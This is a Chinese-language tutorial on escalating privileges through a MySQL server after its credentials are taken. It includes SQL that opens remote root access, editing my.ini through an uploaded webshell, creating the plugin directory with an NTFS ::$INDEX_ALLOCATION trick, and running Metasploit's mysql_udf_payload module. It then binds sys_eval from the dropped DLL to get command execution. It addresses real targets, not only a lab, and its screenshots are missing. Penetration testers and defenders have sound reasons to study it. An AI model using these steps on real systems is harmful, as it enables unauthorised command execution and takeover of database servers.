我们在已经取得了数据库的账号密码过后,我们要进一步进行提取的操作,我们mysql有4钟提权的操作。

| udf提权(最常用的) | mof提权 |

| 启动项提权 | 反弹shell提权操作 |

怎么获取密码操作:



怎么获取密码,通过sql注入获取这个大家都应该知道了,还有一点就是通过翻阅文件获取比如说mysql数据库

我们可以翻阅下面的这些文件来看账号密码,这些文件都是mysql存储账号密码的文件。

这个是密码找到成功率最高的。

我们来说说mysql提权的前提:

如果这些前提都没有满足的话,你就可以放弃提权操作了。

第一:数据库最高权限的账号密码



第二:secure-file-priv=空

这个第二点是最重要的,这个是导出的dll'文件在进行限制 空就说明是可以进行导出的

不能导出就不能进行提权的操作,secure-file-priv=NULL这样就不能

或者它会给你限制导出的路径进行操作,这样你也没有办法

show global variables like "secure%";使用这个来进行查看的操作,看看secure-file-priv=空



然后我们在进行下一步,MySQL数据库默认是不支持外联的。

那就我们就要来说说什么是外联,外联就是外部连接。那我们该怎么进行连接的操作,我们要使用下面的命令来开启外联的功能

如果没有开启外联的操作我们的msf工具都不能进行使用

GRANT ALL PRIVILEGES ON *.*TO'帐@'%'IDENTIFIED BY'密码'WITH GRANT OPTION;填写你得到的账号密码配置文件怎么改解决问题secure-file-priv=NULL





怎么来解决secure-file-priv=NULL的情况,因为我的是本地的操作,所以我可以直接更改配置文件,但是在更改配置文件的时候,要注意,我们会在c盘看见2个mysql数据库的文件,一个是本身的,还要一个phpstudy的,只有phpstudy才是真的,这点要特别的进行注意操作。

这个才是真的我们要更改的配置文件,不要像我一样改半天假的配置文件,还问怎么不可以就是改不对secure-file-priv=NULL这个的操作。

在实际我们怎么办????

我们在实际的时候可以上传大马来手工进行更改配置文件my.ini然后在用命令把服务进行重启的操作。在webshell后台进行命令执行,重启服务的操作。

然后有人说了不支持外部联,我怎么执行这个命令???这点说得好,我们是取得了web权限的,我们使用的后门连接程序,比如说哥斯拉,蚁剑,这些,本身程序就在它的服务器上面,所以是可以进行连接操作的。

然后我们就可以连接我们的第三方软件比如说navicat来进行操作。

账号密码也就是你在取得web权限过后翻阅文件找到的,或者你通过其他的途径来找到的。



连接上了我们还要来判断mysql版本的问题。也可以在本地判断。

为什么要判断mysql版本

在MySQL 5.1版本及以后的环境下,udf提权时需要将udf.dll导出到mysql安装目录\lib\plugin\目录下。

在小于5.1的版本我们就在c:/windows或者system32来进行导出操作

如果目录没有的时候,我们要进行创建这个目录该怎么进行操作 ntfs的数据流进行操作

在文件上传的时候使用过 ::$data

我们在创建的时候是如果没有权限手工创建的时候,在使用下面的这个命令进行创建的操作

select'xxx'into dumpfile 'C:\MySQL\lib\plugin::$INDEX_ALLOCATION';我们要根据实际的情况来进行更改路径的操作

然后我们在来使用命令来看看这个目录创建好没有

show variables like 'plugin%';

这里看见好了,但是可能是表面现象,我们在要我们的webshell后台看见有这个目录了才是真的好了,我就在这里被折磨了半天的操作。



然后我们把文件目录弄好了过后,我们可以直接上工具。msf来进行提取的操作。

msf工具的使用:

使用模块:use exploit/multi/mysql/mysql_udf_payload

这个模块是直接使用的不用像以前监听让它上线然后在进行操作。

设置payload

RHOSTS 攻击mysql主机

LHOST 0.0.0.0 全部都可以进行访问

执行:set username 数据库用户名

set password 数据库密码

set rhosts 目标主机地址

然后我们在进行run(开始攻击)



攻击完成,我们在看看我们生成的dll文件

使用的命令是



select * from mysql.func;我来说说直接生成的这个是不能进行使用的。

我们要自己在来生成一个来与这个dll文件进行绑定从而进行命令的输出。

下面来看看命令是:



create function sys_eval returns string soname "SSYOuXFD.dll";进行绑定的操作

